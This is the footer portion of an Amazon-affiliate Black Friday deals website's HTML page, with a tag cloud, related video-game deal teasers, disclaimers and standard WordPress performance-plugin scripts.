			</div><div id="tag_cloud-3" class="widget widget_tag_cloud"><h2>Tags</h2><span class="line"></span><div class="tagcloud"><a href="https://blackfridaydealr.com/tag/acer/" class="tag-cloud-link tag-link-1037 tag-link-position-1" style="font-size: 15pt;" aria-label="Acer (5 items)">Acer</a>
<a href="https://blackfridaydealr.com/tag/adidas/" class="tag-cloud-link tag-link-1744 tag-link-position-2" style="font-size: 18.208333333333pt;" aria-label="Adidas (9 items)">Adidas</a>
<a href="https://blackfridaydealr.com/tag/black-friday/" class="tag-cloud-link tag-link-1299 tag-link-position-3" style="font-size: 12.375pt;" aria-label="black friday (3 items)">black friday</a>
<a href="https://blackfridaydealr.com/tag/black-friday-deals/" class="tag-cloud-link tag-link-933 tag-link-position-4" style="font-size: 22pt;" aria-label="BLACK FRIDAY DEALS (17 items)">BLACK FRIDAY DEALS</a>
<a href="https://blackfridaydealr.com/tag/cybermonday/" class="tag-cloud-link tag-link-1300 tag-link-position-5" style="font-size: 8pt;" aria-label="cybermonday (1 item)">cybermonday</a>
<a href="https://blackfridaydealr.com/tag/laptop/" class="tag-cloud-link tag-link-1036 tag-link-position-6" style="font-size: 16.020833333333pt;" aria-label="laptop (6 items)">laptop</a>
<a href="https://blackfridaydealr.com/tag/projector/" class="tag-cloud-link tag-link-932 tag-link-position-7" style="font-size: 8pt;" aria-label="Projector (1 item)">Projector</a>
<a href="https://blackfridaydealr.com/tag/robot/" class="tag-cloud-link tag-link-1468 tag-link-position-8" style="font-size: 8pt;" aria-label="Robot (1 item)">Robot</a>
<a href="https://blackfridaydealr.com/tag/shoes/" class="tag-cloud-link tag-link-1743 tag-link-position-9" style="font-size: 18.208333333333pt;" aria-label="Shoes (9 items)">Shoes</a>
<a href="https://blackfridaydealr.com/tag/vacuum/" class="tag-cloud-link tag-link-1469 tag-link-position-10" style="font-size: 8pt;" aria-label="vacuum (1 item)">vacuum</a></div>
</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Affiliate Disclaimer
<a href="https://blackfridaydealr.com/">Blackfridaydealr.com</a> is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com.
<p>
	Amazon and the Amazon logo are trademarks of Amazon.com, Inc, or its affiliates.
</p></div></div>	</div>
</div><!-- end .fasto-row -->

<div data-rocket-location-hash="b3652435d88bcddf5c881ae2439552b6" class="separator single big"></div>

<div data-rocket-location-hash="4db144bbb871e5bfe82f8d15b1eb7c78" class="author-box"><!-- start .author-box -->
	<div class="author">
	<img alt='Black Friday Deals' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/97b5e77bc4208ad692089d183104e0e6dbbafadc66d3478e5967310e9326f9de?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/97b5e77bc4208ad692089d183104e0e6dbbafadc66d3478e5967310e9326f9de?s=80&#038;d=mm&#038;r=g"/><noscript><img alt='Black Friday Deals' src='https://secure.gravatar.com/avatar/97b5e77bc4208ad692089d183104e0e6dbbafadc66d3478e5967310e9326f9de?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/97b5e77bc4208ad692089d183104e0e6dbbafadc66d3478e5967310e9326f9de?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></noscript>	</div>
	<h3 class="primary-font color-1">About author</h3>
	<h2>Black Friday Deals</h2>
	<p></p>
</div><!-- end .author-box -->

<div data-rocket-location-hash="45f2bff4a963c5c8ac697b1bfee670a4" class="related-articles"><!-- start .related-articles -->
	<h2 class="title">You might also like</h2>
	<div class="fasto-row">
	<div class="col-desktop-4 col-tablet-6 col-small-tablet-6 col-mobile-12">
	<article class="post-659 post type-post status-publish format-standard has-post-thumbnail hentry category-black-friday-deals category-games">
			
		<div class="post-thumb">
						<div class="post-category secondary-font">
				<a class="category-link bg-cat-black-friday-deals" href="https://blackfridaydealr.com/category/black-friday-deals/"> <span>BLACK FRIDAY DEALS</span></a><a class="category-link bg-cat-games" href="https://blackfridaydealr.com/category/games/"> <span>Games</span></a>			</div>
									
			<a href="https://blackfridaydealr.com/dark-hearts-3-ps4-black-friday/">							<img width="430" height="300" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20300'%3E%3C/svg%3E" alt="Dark Hearts 3 PS4 Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/Screenshot_2-430x300.jpg"><noscript><img width="430" height="300" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/Screenshot_2-430x300.jpg" alt="Dark Hearts 3 PS4 Black Friday"></noscript>
						</a>		</div>
	
		<div class="post-details">
			<h2 class="post-title"><a href="https://blackfridaydealr.com/dark-hearts-3-ps4-black-friday/" class="article-title">Best Dark Hearts 3 PS4 Black Friday and Cyber Monday</a></h2>
			<p>Best Dark Hearts 3 PS4 Black Friday and Cyber Monday Deals &amp; Sales : Dark Spirits III: Ashes of Ariandel fizzles. It </p>
		</div>
		<div class="date-published">
			<span class="big">18</span>
			<span class="small">Nov</span>
		</div> 
	</article>
</div><div class="col-desktop-4 col-tablet-6 col-small-tablet-6 col-mobile-12">
	<article class="post-666 post type-post status-publish format-standard has-post-thumbnail hentry category-black-friday-deals category-games">
			
		<div class="post-thumb">
						<div class="post-category secondary-font">
				<a class="category-link bg-cat-black-friday-deals" href="https://blackfridaydealr.com/category/black-friday-deals/"> <span>BLACK FRIDAY DEALS</span></a><a class="category-link bg-cat-games" href="https://blackfridaydealr.com/category/games/"> <span>Games</span></a>			</div>
									
			<a href="https://blackfridaydealr.com/dark-spirits-3-xbox-black-friday/">							<img width="430" height="300" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20300'%3E%3C/svg%3E" alt="Dark Spirits 3 Xbox Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/960x0-removebg-preview-1-430x300.png"><noscript><img width="430" height="300" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/960x0-removebg-preview-1-430x300.png" alt="Dark Spirits 3 Xbox Black Friday"></noscript>
						</a>		</div>
	
		<div class="post-details">
			<h2 class="post-title"><a href="https://blackfridaydealr.com/dark-spirits-3-xbox-black-friday/" class="article-title">Best Dark Spirits 3 Xbox Black Friday and Cyber Monday</a></h2>
			<p>Best Dark Spirits 3 Xbox Black Friday and Cyber Monday Deals &amp; Sales: Seeking the Dark Spirits 3 Xbox Black Friday and </p>
		</div>
		<div class="date-published">
			<span class="big">17</span>
			<span class="small">Nov</span>
		</div> 
	</article>
</div><div class="col-desktop-4 col-tablet-6 col-small-tablet-6 col-mobile-12">
	<article class="post-677 post type-post status-publish format-standard has-post-thumbnail hentry category-games category-black-friday-deals">
			
		<div class="post-thumb">
						<div class="post-category secondary-font">
				<a class="category-link bg-cat-games" href="https://blackfridaydealr.com/category/games/"> <span>Games</span></a><a class="category-link bg-cat-black-friday-deals" href="https://blackfridaydealr.com/category/black-friday-deals/"> <span>BLACK FRIDAY DEALS</span></a>			</div>
									
			<a href="https://blackfridaydealr.com/destiny-2-ps4-black-friday/">							<img width="430" height="300" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20300'%3E%3C/svg%3E" alt="Destiny 2 PS4 Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/Screenshot_5-430x300.jpg"><noscript><img width="430" height="300" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/Screenshot_5-430x300.jpg" alt="Destiny 2 PS4 Black Friday"></noscript>
						</a>		</div>
	
		<div class="post-details">
			<h2 class="post-title"><a href="https://blackfridaydealr.com/destiny-2-ps4-black-friday/" class="article-title">Best Destiny 2 PS4 Black Friday and Cyber Monday Deals &#038; Sales</a></h2>
			<p>Best Destiny 2 PS4 Black Friday and Cyber Monday Deals &amp; Sales : Destiny has come quite a way. Designer Bungie&#8217;s </p>
		</div>
		<div class="date-published">
			<span class="big">14</span>
			<span class="small">Nov</span>
		</div> 
	</article>
</div>	</div>
</div><!-- end .related-articles -->

</div><!-- end .site-grid-inner -->

<footer data-rocket-location-hash="215a06f7c1de244f2e01827c7660fc9f" id="footer" role="contentinfo"><!-- start footer -->
	<div data-rocket-location-hash="35686f89e66f2f30d2f2ee2653037c49" class="fasto-row" id="footer-widgets">
			<div class="col-desktop-4 col-tablet-6 col-small-tablet-6 col-mobile-12"><div id="nav_menu-2" class="widget widget_nav_menu"><h2>Navigation</h2><span class="line"></span><div class="menu-footer-container"><ul id="menu-footer" class="widget-nav-menu"><li id="nav-menu-item-3898" class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blackfridaydealr.com/about-us/" class="menu-link main-menu-link">About Us</a></li>
<li id="nav-menu-item-3899" class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blackfridaydealr.com/contact-us/" class="menu-link main-menu-link">Contact Us</a></li>
<li id="nav-menu-item-3903" class=" menu-item menu-item-type-custom menu-item-object-custom"><a href="https://blackfridaydealr.com/sitemap.xml" class="menu-link main-menu-link">Sitemap</a></li>
<li id="nav-menu-item-3900" class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blackfridaydealr.com/privacy-policy/" class="menu-link main-menu-link">Privacy Policy</a></li>
<li id="nav-menu-item-3901" class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blackfridaydealr.com/3895-2/" class="menu-link main-menu-link">Terms and Conditions</a></li>
</ul></div></div></div>
			<div class="col-desktop-4 col-tablet-6 col-small-tablet-6 col-mobile-12">
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h2>Popular Posts</h2><span class="line"></span>
		<ul>
											<li>
					<a href="https://blackfridaydealr.com/chicco-keyfit-black-friday/">Best Chicco KeyFit Black Friday and Cyber Monday Deals &#038; Sales</a>
									</li>
											<li>
					<a href="https://blackfridaydealr.com/chicco-nextfit-black-friday/">Best Chicco NextFit Black Friday and Cyber Monday Deals &#038; Sales</a>
									</li>
											<li>
					<a href="https://blackfridaydealr.com/chicco-nextfit-zip-black-friday/">Best Chicco NextFit Zip Black Friday and Cyber Monday Deals &#038; Sales</a>
									</li>
											<li>
					<a href="https://blackfridaydealr.com/chicco-urban-infant-stroller/">Best Chicco Urban Infant Stroller Black Friday and Cyber Monday</a>
									</li>
					</ul>

		</div></div>
			<div class="col-desktop-4 col-tablet-6 col-small-tablet-6 col-mobile-12"><div id="text-3" class="widget widget_text"><h2>Earnings Disclaimer</h2><span class="line"></span>			<div class="textwidget"><p><a href="https://blackfridaydealr.com/" target="_blank" rel="noopener">blackfridaydealr.com</a> is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com. As an Amazon Associate we earn from qualifying purchases.</p>
</div>
		</div></div>
	</div>
</footer><!-- end footer -->

</div><!-- end .site-grid -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fasto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div data-rocket-location-hash="3aeecd16dbb1d82d240d96f18c90fd54" class="copyright-user">Copyright ©2020 <a href="https://blackfridaydealr.com"> Black Friday Sales and Deals  </a></div><div data-rocket-location-hash="12ea5d06274f89647619663292d173fe" class="copyright-fasto">Developed by <a href="https://wowlayers.com/" target="_blank">WOWLayers.com</a></div><script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://blackfridaydealr.com/wp-content/cache/min/1/wp-content/themes/fasto/js/scripts.js?ver=1743664858" id="fasto-scripts-js" data-rocket-defer defer></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://blackfridaydealr.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://blackfridaydealr.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blackfridaydealr.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="rocketlazyloadscript" data-rocket-type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blackfridaydealr.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://blackfridaydealr.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/blackfridaydealr.com\/wp-admin\/admin-ajax.php","nonce":"1ce45b263c","url":"https:\/\/blackfridaydealr.com\/eswap-pro-controller-black-friday","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://blackfridaydealr.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768956977 -->